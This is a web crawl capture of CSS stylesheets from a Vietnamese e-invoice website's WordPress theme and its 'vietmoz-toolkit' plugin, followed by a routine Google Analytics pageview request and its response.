  .website-style-2 .vietmoz-related-posts .posts-list {
    -webkit-column-count: 1;
    /* Chrome, Safari, Opera */
    -moz-column-count: 1;
    /* Firefox */
    column-count: 1;
  }
}

.website-style-2 .vietmoz-related-posts .posts-list .item {
  position: relative;
  padding-left: 15px;
  padding-bottom: 10px;
  margin-bottom: 15px;
  border-bottom: 1px solid #ebebeb;
}

.website-style-2 .vietmoz-related-posts .posts-list .item:before {
  content: "";
  width: 6px;
  height: 6px;
  background: #ff9900;
  position: absolute;
  left: 0;
  top: 10px;
}

.website-style-2 .vietmoz-related-posts .posts-list .item a {
  display: block;
  color: #666666;
}

.website-style-2 .vietmoz-related-posts .posts-list .item a:hover {
  color: #ff4064;
}

.website-style-2 .custom-contact .ion-location::before, .website-style-2 .custom-contact .ion-ios-telephone::before, .website-style-2 .custom-contact .ion-email::before {
  color: #ff9900;
  margin-right: 10px;
}

.title-custom .head-contact {
  position: relative;
  color: #333333;
  margin-bottom: 30px;
  padding-bottom: 10px;
  font-size: 24px;
  text-transform: uppercase;
}

.title-custom .head-contact:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  border-bottom: 2px solid #ff4064;
  width: 60px;
  height: 2px;
}

.info-contact .title-custom {
  margin-bottom: 10px !important;
}

.info-contact form input[type="submit"] {
  font-size: 18px;
  font-family: Roboto Condensed;
  text-transform: uppercase;
}

@media screen and (max-width: 767px) {
  .banner-icon {
    display: none;
  }
}

.row-img-left {
  padding-bottom: 60px;
}

@media screen and (max-width: 479px) {
  .row-img-left {
    padding-bottom: 15px;
  }
}

@media screen and (max-width: 479px) {
  .vc_column_container > .vc_column-inner {
    padding-top: 10px !important;
  }
}

.website-style-4 .wpb_content_element {
  margin-bottom: 0;
}

.website-style-4 .box-border .vc_column-inner > .wpb_wrapper {
  padding: 15px;
  background: #ffffff;
  border: 1px solid #ff4064;
  min-height: 215px;
}

@media screen and (max-width: 767px) {
  .website-style-4 .box-border .vc_column-inner > .wpb_wrapper {
    min-height: 180px;
  }
}

@media screen and (max-width: 767px) {
  .website-style-4 .box-border-item .border {
    width: 50%;
    float: left;
  }
}

.website-style-4 .box-border-item .border img {
  border: 1px solid #ebebeb;
  margin-bottom: -1px;
}

.website-style-4 .vietmoz-menu > li.link-register {
  margin-top: 15px;
}

.website-style-4 .vietmoz-menu > li.link-register a {
  background: #ff4064;
  line-height: 34px;
  color: #ffffff;
  padding: 0 8px;
}

.website-style-4 .vietmoz-menu > li.link-register a:hover {
  background: #ff9900;
}

.website-style-4 .custom-menu {
  background: #ff4064;
  margin-bottom: 20px;
}

.website-style-4 .custom-menu .second-menu {
  margin: 0;
  padding: 0;
}

.website-style-4 .custom-menu .second-menu > li {
  display: inline-block;
  padding: 0 25px;
}

@media screen and (max-width: 767px) {
  .website-style-4 .custom-menu .second-menu > li {
    padding: 0 15px;
  }
}

.website-style-4 .custom-menu .second-menu > li:first-child {
  padding-left: 0;
}

.website-style-4 .custom-menu .second-menu > li a {
  display: block;
  line-height: 50px;
  color: #ffffff;
}

.website-style-4 .custom-menu .second-menu > li.current-menu-item {
  background: rgba(255, 255, 255, 0.1);
  border-top: 2px solid #ffffff;
}

.website-style-4 .form-page-register form input[type="submit"] {
  border-radius: 0;
  width: 193px;
  height: 56px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: bold;
  margin-top: 25px;
  float: right;
}

.website-style-4 .archive-style-1 article {
  margin-bottom: 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #ebebeb;
}

.website-style-4 .archive-style-1 article::last-child {
  border-bottom: 0;
}

@media screen and (max-width: 767px) {
  .website-style-4 .archive-style-1 article {
    margin-bottom: 15px;
    padding-bottom: 15px;
  }
}

.website-style-4 .archive-style-1 article .post-thumbnail {
  margin-bottom: 0;
}

.website-style-4 #secondary .widget .widget-title {
  background: #ff4064;
  margin-bottom: 5px;
  font-size: 16px;
  text-transform: uppercase;
  color: #ffffff;
  line-height: 40px;
  padding-left: 15px;
}

.website-style-4 .list-true.list-true-left ul li {
  text-align: right;
  padding-right: 35px;
}

@media screen and (max-width: 767px) {
  .website-style-4 .list-true.list-true-left ul li {
    text-align: left;
    padding-right: 0;
    padding-left: 35px;
  }
}

.website-style-4 .list-true.list-true-left ul li::before {
  right: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}

@media screen and (max-width: 767px) {
  .website-style-4 .list-true.list-true-left ul li::before {
    left: 0;
  }
}

.website-style-4 .list-true.list-true-right ul li {
  padding-left: 35px;
}

.website-style-4 .list-true.list-true-right ul li::before {
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}

.website-style-4 .list-true ul li {
  position: relative;
  line-height: 30px;
}

.website-style-4 .list-true ul li::last-child {
  padding-bottom: 0;
}

.website-style-4 .list-true ul li::before {
  font-family: Ionicons;
  content: '\f375';
  position: absolute;
  font-size: 24px;
  color: #ff4064;
}

.website-style-4 .vietmoz-related-posts h3 {
  background: #ff4064;
  font-size: 16px;
  text-transform: uppercase;
  color: #ffffff;
  padding-left: 15px;
  margin-bottom: 20px;
  line-height: 40px;
}

.website-style-4 .vietmoz-related-posts .posts-list .item {
  width: 50%;
  float: left;
  margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
  .website-style-4 .vietmoz-related-posts .posts-list .item {
    width: 100%;
    float: none;
    margin-bottom: 15px;
  }
}

.website-style-4 .vietmoz-related-posts .posts-list .item .post-thumbnail {
  width: 100px;
  height: 100px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}

.website-style-4 .vietmoz-related-posts .posts-list .item .post-thumbnail img {
  position: absolute;
  -webkit-transform: translate3d(-50%, -50%, 0);
          transform: translate3d(-50%, -50%, 0);
  top: 50%;
  left: 50%;
  border-radius: 50%;
  min-height: 100px;
}

.website-style-4 .vietmoz-related-posts .posts-list .item .post-title {
  display: inline-block;
  width: 65%;
  vertical-align: middle;
  font-size: 14px;
  line-height: 24px;
}

.website-style-4 .site-footer #footer-3 .footer-widget h3 {
  opacity: 0;
}

.website-style-4 .footer-widget h3 {
  text-transform: uppercase;
  font-weight: 300;
}

.website-style-4 .footer-widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.website-style-4 .footer-widget ul li {
  line-height: 30px;
}

.website-style-4 .icon-social-footer {
  padding-top: 20px !important;
}

.website-style-4 .icon-social-footer li {
  width: 35px;
  height: 35px;
  border-radius: 50%;
  background: #cccccc;
  display: inline-block;
  margin-right: 10px;
  text-align: center;
}

.website-style-4 .icon-social-footer li::before {
  font-size: 18px;
  color: #484848;
  line-height: 35px;
}

.website-style-4 .icon-social-footer li:last-child {
  margin-right: 0;
}

.website-style-4 .icon-social-footer li a {
  font-size: 0;
}

.website-style-4 .copyright {
  line-height: 30px;
}

.style-title-border, .website-style-2 {
  position: relative;
}

.style-title-border:after, .website-style-2:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
}

.style-title-border.style-widget-home, .website-style-2.style-widget-home {
  color: #333333;
  margin-bottom: 45px;
  padding-bottom: 10px;
  font-size: 24px;
  text-transform: uppercase;
}

@media screen and (max-width: 479px) {
  .style-title-border.style-widget-home, .website-style-2.style-widget-home {
    font-size: 18px;
    margin-bottom: 15px;
  }
}

.style-title-border.style-widget-home:after, .website-style-2.style-widget-home:after {
  border-bottom: 1px solid #ff4064;
  width: 150px;
  height: 1px;
}

.style-title-border.style-widget-sidebar, .style-title-border .website-style-2, .website-style-2.style-widget-sidebar, .website-style-2 .website-style-2 {
  color: #333333;
  margin-bottom: 30px;
  padding-bottom: 10px;
  font-size: 24px;
  text-transform: uppercase;
}

@media screen and (max-width: 479px) {
  .style-title-border.style-widget-sidebar, .style-title-border .website-style-2, .website-style-2.style-widget-sidebar, .website-style-2 .website-style-2 {
    font-size: 18px;
    margin-bottom: 20px;
  }
}

.style-title-border.style-widget-sidebar:after, .style-title-border .website-style-2:after, .website-style-2.style-widget-sidebar:after, .website-style-2 .website-style-2:after {
  border-bottom: 2px solid #ff4064;
  width: 60px;
  height: 2px;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://vninvoice.vn/wp-content/plugins/vietmoz-toolkit/assets/css/toolkit.css?ver=4.9.24
body_size: 19089
content:
.vmz_banner .list-default {
  padding: 15px 0;
}

.vmz_banner .list-default .banner-img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}

.vmz_banner .list-default .banner-title {
  display: inline-block;
  vertical-align: middle;
}

@media screen and (max-width: 1024px) {
  .vmz_banner .list-default .banner-title {
    font-size: 11px;
  }
}

@media screen and (max-width: 768px) {
  .vmz_banner .list-default .banner-title {
    font-size: 14px;
  }
}

.vmz_banner .list-default .banner-title a {
  color: #333333;
}

@media screen and (max-width: 1024px) {
  .vmz_banner .list-default .banner-title a {
    font-size: 11px;
  }
}

@media screen and (max-width: 768px) {
  .vmz_banner .list-default .banner-title a {
    font-size: 13px;
  }
}

.vmz_banner .list-default .banner-title a:hover {
  color: #ff4064;
}

.vmz_banner .list-center .banner-img {
  text-align: center;
  margin-bottom: 25px;
}

.vmz_banner .list-center .banner-img img {
  max-width: 100%;
  height: auto;
}

.vmz_banner .list-center .banner-title {
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 15px;
}

.vmz_banner .list-center .banner-title a {
  font-size: 18px;
  font-weight: bold;
}

@media screen and (max-width: 479px) {
  .vmz_listcat .list-cat-shortcode .item {
    width: 100%;
  }
}

.vmz_listcat .item-cat {
  background: #ffffff;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
}

@media screen and (max-width: 479px) {
  .vmz_listcat .item-cat {
    margin-bottom: 10px;
  }
}

.vmz_listcat .item-cat .img-item {
  margin-bottom: 20px;
}

@media screen and (max-width: 479px) {
  .vmz_listcat .item-cat .img-item {
    margin-bottom: 10px;
  }
}

.vmz_listcat .item-cat .img-item img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 479px) {
  .vmz_listcat .item-cat .img-item img {
    width: 100%;
  }
}

.vmz_listcat .item-cat .content-item .cat-title {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  color: #333333;
  padding-bottom: 15px;
  display: block;
  text-align: center;
}

.vmz_listcat .item-cat .content-item .excerpt {
  padding: 0 10px 30px 15px;
}

@media screen and (max-width: 479px) {
  .vmz_listcat .item-cat .content-item .excerpt {
    padding: 0 10px 10px;
  }
}

.vmz_listcat .item-cat .detail-cat {
  text-align: center;
  margin-bottom: 35px;
}

@media screen and (max-width: 479px) {
  .vmz_listcat .item-cat .detail-cat {
    margin-bottom: 20px;
  }
}

.vmz_listcat .item-cat .detail-cat a {
  background: #ff4064;
  color: #ffffff;
  font-size: 16px;
  width: 126px;
  height: 42px;
  display: block;
  text-align: center;
  line-height: 42px;
  margin: auto;
  border: 1px solid transparent;
  border-radius: 5px;
}

.vmz_listcat .item-cat .detail-cat a:hover {
  background: #04662b;
}

.list-item-home {
  width: 100%;
  clear: both;
  margin-bottom: 20px;
  overflow: hidden;
}

.list-item-home .left-content {
  float: left;
  width: 42.5%;
}

@media (max-width: 414px) {
  .list-item-home .left-content {
    width: 100%;
    margin-bottom: 15px;
  }
}

.list-item-home .left-content .img-home {
  margin-bottom: 10px;
  display: block;
}

@media (max-width: 414px) {
  .list-item-home .left-content .img-home img {
    width: 100%;
  }
}

.list-item-home .left-content .post-large-content {
  width: 100%;
}

.list-item-home .left-content .post-large-content .title {
  margin-bottom: 10px;
}

.list-item-home .left-content .post-large-content .title a {
  font-size: 16px;
  color: #333;
  display: block;
  line-height: 20px;
  font-weight: 600;
}

.list-item-home .left-content .post-large-content .title a:hover {
  color: #ff4064;
}

.list-item-home .left-content .post-large-content .excerpt {
  color: #666;
  font-size: 13px;
}

@media (max-width: 1024px) {
  .list-item-home.style-default .left-content .post-large-content .excerpt {
    display: none;
  }
}

.list-item-home.style-list .item {
  width: 100%;
  float: left;
  margin-bottom: 65px;
}

@media screen and (max-width: 479px) {
  .list-item-home.style-list .item {
    margin-bottom: 15px;
  }
}

.list-item-home.style-list .item .img-item {
  width: 39.6%;
  float: left;
  margin-right: 15px;
}

.list-item-home.style-list .item .content-item {
  width: 56%;
  float: left;
}

.list-item-home.style-list .item .content-item .post-title {
  display: block;
  font-size: 16px;
  color: #333333;
  text-transform: uppercase;
}

.list-item-home.style-list .item .content-item .post-title:hover {
  color: #ff4064;
}

@media screen and (max-width: 479px) {
  .list-item-home.style-list .item .content-item .excerpt {
    display: none;
  }
}

.list-item-home.style-onecolumn .item {
  width: 100%;
  float: left;
  margin-bottom: 20px;
}

.list-item-home.style-onecolumn .item .img-item {
  width: 25.6%;
  float: left;
  margin-right: 30px;
}

@media screen and (max-width: 767px) {
  .list-item-home.style-onecolumn .item .img-item {
    margin-right: 15px;
  }
}

.list-item-home.style-onecolumn .item .content-item {
  width: 70%;
  float: left;
}

.list-item-home.style-onecolumn .item .content-item .post-title {
  display: block;
  font-size: 16px;
  font-weight: bold;
  color: #333333;
  padding-bottom: 5px;
}

.list-item-home.style-onecolumn .item .content-item .post-title:hover {
  color: #ff4064;
}

.list-item-home.style-onecolumn .item .content-item .entry-meta .post-categories {
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 10px;
  padding: 0;
}

@media screen and (max-width: 479px) {
  .list-item-home.style-onecolumn .item .content-item .excerpt {
    display: none;
  }
}

.list-item-home.style-twocolumn .row-column {
  overflow: hidden;
  width: 100%;
  margin-bottom: 20px;
}

.list-item-home.style-twocolumn .row-column .item-twocolumn {
  float: left;
  width: 50%;
}

.list-item-home.style-twocolumn .row-column .item-twocolumn .img-home {
  padding-bottom: 10px;
  display: block;
}

.list-item-home.style-twocolumn .row-column .item-twocolumn .title a {
  color: #333;
  font-weight: 600;
}

.list-item-home.style-twocolumn .row-column .item-twocolumn .title a:hover {
  color: #ff4064;
}

.list-item-home.style-twocolumn .row-column .item-twocolumn.item-1 {
  padding-right: 15px;
}

.list-item-home.style-twocolumn .row-column .item-twocolumn.item-2 {
  padding-left: 15px;
}

.list-item-home.style-twocolumn .title-column {
  position: relative;
  padding-left: 15px;
}

.list-item-home.style-twocolumn .title-column:hover::before {
  color: #ff4064;
}

.list-item-home.style-twocolumn .title-column::before {
  content: "\f24f";
  font-size: 6px;
  font-family: Ionicons;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
  color: #ccc;
}

.list-item-home.style-twocolumn .title-column a {
  color: #333;
  display: block;
}

.list-item-home.style-twocolumn .title-column a:hover {
  color: #ff4064;
}

.list-item-home.style-twocolumn .post-large-content .excerpt {
  display: none;
}

@media (max-width: 1024px) {
  .list-item-home.style-twocolumn .post-large-content .excerpt {
    display: block;
  }
}

@media screen and (max-width: 479px) {
  .list-item-home.style-threecolumn .item {
    width: 100%;
  }
}

.list-item-home.style-threecolumn .item-threecolumn {
  border: 1px solid #f2f2f2;
}

@media screen and (max-width: 479px) {
  .list-item-home.style-threecolumn .item-threecolumn {
    margin-bottom: 15px;
  }
}

.list-item-home.style-threecolumn .item-threecolumn .img-home {
  margin-bottom: 15px;
  display: block;
}

.list-item-home.style-threecolumn .item-threecolumn .img-home img {
  max-width: 100%;
  height: auto;
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content {
  padding: 0 10px 70px 25px;
}

@media screen and (max-width: 479px) {
  .list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content {
    padding: 0 10px;
  }
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .title {
  text-algin: center;
  padding-bottom: 10px;
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .title a {
  color: #646464;
  font-size: 18px;
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .excerpt {
  padding-bottom: 15px;
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .poster-on {
  color: #cccccc;
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .poster-on .view {
  padding-right: 7px;
  border-right: 1px solid #cccccc;
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .poster-on .comment {
  padding-left: 7px;
}

.list-item-home.style-threecolumn .item-threecolumn .item-threecolumn-content .poster-on .comment.ion-chatboxes:before {
  margin-right: 5px;
}

.list-item-home .right-content {
  float: left;
  width: 57.5%;
  padding-left: 30px;
}

@media (max-width: 414px) {
  .list-item-home .right-content {
    width: 100%;
    padding-left: 0;
  }
}

.list-item-home .right-content .post-item {
  width: 100%;
  clear: both;
  overflow: hidden;
  margin-bottom: 15px;
}

.list-item-home .right-content .post-item .img-home {
  float: left;
  display: inline-block;
  padding-right: 20px;
  width: 37.7%;
}

@media (max-width: 414px) {
  .list-item-home .right-content .post-item .img-home {
    width: 47%;
  }
}

.list-item-home .right-content .post-item .post-item-content {
  float: left;
  display: inline-block;
  width: 62.3%;
}

@media (max-width: 414px) {
  .list-item-home .right-content .post-item .post-item-content {
    width: 53%;
  }
}

.list-item-home .right-content .post-item .post-item-content .title a {
  font-weight: 600;
  color: #333;
  padding-bottom: 5px;
  line-height: 18px;
}

@media (max-width: 320px) {
  .list-item-home .right-content .post-item .post-item-content .title a {
    font-size: 13px;
  }
}

.list-item-home .right-content .post-item .post-item-content .title a:hover {
  color: #ff4064;
}

.list-item-home .right-content .post-item .post-item-content .excerpt {
  color: #666;
  font-size: 13px;
}

@media (max-width: 1024px) {
  .list-item-home .right-content .post-item .post-item-content .excerpt {
    display: none;
  }
}

.vmz_img_text .content-text-img .content-img {
  display: inline-block;
  vertical-align: top;
  width: 49%;
}

@media screen and (max-width: 1028px) {
  .vmz_img_text .content-text-img .content-img {
    width: 48%;
  }
}

@media screen and (max-width: 768px) {
  .vmz_img_text .content-text-img .content-img {
    display: none;
  }
}

.vmz_img_text .content-text-img .content-text {
  display: inline-block;
  vertical-align: top;
  counter-reset: item;
}

.vmz_img_text .content-text-img .content-text ul {
  list-style: none;
}

.vmz_img_text .content-text-img .content-text ul li {
  counter-increment: item;
  padding-left: 70px;
  margin-bottom: 35px;
  position: relative;
  font-weight: bold;
}

@media screen and (max-width: 479px) {
  .vmz_img_text .content-text-img .content-text ul li {
    font-size: 12px;
    padding-left: 35px;
    margin-bottom: 20px;
  }
}

.vmz_img_text .content-text-img .content-text ul li:before {
  position: absolute;
  content: counter(item);
  border-radius: 100%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
          transform: translate3d(0, -50%, 0);
}

@media screen and (max-width: 479px) {
  .vmz_img_text .content-text-img .content-text ul li:before {
    margin-right: 5px;
    width: 25px;
    height: 25px;
    line-height: 25px;
  }
}

.vmz_img_text .content-text-img.style-default .content-img {
  margin-right: 55px;
}

.vmz_img_text .content-text-img.style-default .content-text {
  width: 44.5%;
}

@media screen and (max-width: 768px) {
  .vmz_img_text .content-text-img.style-default .content-text {
    width: 100%;
  }
}

.vmz_img_text .content-text-img.style-default .content-text ul li:before {
  background: #ffffff;
  border: 1px solid #ff4064;
  color: #ff4064;
}

.vmz_img_text .content-text-img.style-float-right {
  background: #ffffff;
}

.vmz_img_text .content-text-img.style-float-right .content-text {
  width: 50.7%;
  padding-left: 30px;
  padding-right: 20px;
}

@media screen and (max-width: 768px) {
  .vmz_img_text .content-text-img.style-float-right .content-text {
    width: 100%;
    padding: 0;
  }
}

.vmz_img_text .content-text-img.style-float-right .content-text ul li:before {
  background: #ff4064;
  color: #ffffff;
}

.vmz-slider .slick-arrow {
  z-index: 999;
}

.vmz-slider .slick-arrow::before {
  font-family: Ionicons;
  font-size: 35px;
  color: rgba(255, 255, 255, 0.6);
}

.vmz-slider .slick-arrow.slick-next {
  right: 20%;
}

.vmz-slider .slick-arrow.slick-next::before {
  content: "\f125";
}

.vmz-slider .slick-arrow.slick-prev {
  left: 20%;
}

.vmz-slider .slick-arrow.slick-prev::before {
  content: "\f124";
}

.vmz_list_icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media screen and (max-width: 767px) {
  .vmz_list_icon {
    display: block;
  }
}

.vmz_list_icon .icon {
  width: 20%;
  border: 1px solid #ebebeb;
  margin-right: 20px;
  text-align: center;
  padding: 29px 0;
}

@media screen and (max-width: 767px) {
  .vmz_list_icon .icon {
    width: 33.3%;
    float: left;
    margin-right: -1px;
    margin-bottom: -1px;
  }
}

.vmz_list_icon .icon img {
  max-width: 100%;
  height: auto;
  padding-bottom: 7px;
  max-height: 54px;
}

.vmz_list_icon .icon p {
  margin: 0;
  font-size: 16px;
  color: #333333;
}

@media screen and (max-width: 767px) {
  .vmz_list_icon .icon p {
    min-height: 48px;
  }
}

.list-brands .item-brand .item-wapper {
  margin-right: 23px;
  text-align: center;
}

.list-brands .item-brand .item-wapper .img-item {
  margin-bottom: 20px;
}

.list-brands .item-brand .item-wapper .img-item img {
  border: 1px solid #acacac;
  border-radius: 5px;
  max-width: 100%;
  height: auto;
}

.list-brands .item-brand .item-wapper .brand-title a {
  color: #333333;
}

.list-brands .item-brand .item-wapper .brand-title a:hover {
  color: #ff4064;
}

.list-brands-no-slider {
  width: 100%;
  overflow: hidden;
  clear: both;
}

.list-brands-no-slider .item-brand {
  width: 33.3%;
  border-right: 1px solid #ebebeb;
  float: left;
  padding: 0 15px;
}

@media screen and (max-width: 479px) {
  .list-brands-no-slider .item-brand {
    width: 100%;
  }
}

.list-brands-no-slider .item-brand:nth-child(3n) {
  border-right: 0;
}

.list-brands-no-slider .item-brand .img-item {
  text-align: center;
}

.list-brands-no-slider .item-brand .brand-title {
  text-align: center;
  min-height: 54px;
  margin-bottom: 10px;
}

.list-brands-no-slider .item-brand .brand-title a {
  color: #333333;
  font-size: 24px;
}

.list-brands-no-slider .item-brand .address-customer {
  min-height: 48px;
  color: #ff4064;
  text-align: center;
  margin-bottom: 5px;
}

.style-border_button .btn {
  background: #ffffff;
  border: 1px solid #ebebeb;
}

div[data-animation-enable="1"] {
  opacity: 0;
}

div[data-animation-enable="1"].animated {
  opacity: 1;
}

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=285225420&t=pageview&_s=1&dl=https%3A%2F%2Fvninvoice.vn%2F&ul=en-us%40posix&dt=Gi%E1%BA%A3i%20ph%C3%A1p%20H%C3%B3a%20%C4%91%C6%A1n%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20Vi%E1%BB%87t%20Nam%20-%20H%C3%B3a%20%C4%91%C6%A1n%20%C4%91i%E1%BB%87n%20t%E1%BB%AD%20VN-Invoice&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1385976581&gjid=1257069074&cid=922354198.1769018920&tid=UA-105409199-1&_gid=1107221000.1769018920&_r=1&_slc=1&z=586898668
body_size: -449
content:
2,cG-0Z0GHGN4V6